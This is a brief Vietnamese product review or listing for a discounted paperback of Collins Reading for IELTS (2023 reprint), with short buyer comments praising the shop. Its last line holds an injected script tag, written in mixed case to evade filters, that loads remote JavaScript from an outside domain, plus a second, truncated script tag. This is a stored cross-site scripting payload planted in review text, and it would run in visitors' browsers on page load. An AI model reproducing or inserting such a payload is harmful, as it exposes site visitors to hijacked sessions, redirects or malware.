 Giảm giá [Mã giảm 36%] Sách Collin Reading For IELTS (Tái Bản 2023) Bìa mềm. Shop nhiệt tình nên mua nha. tạm ổn. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 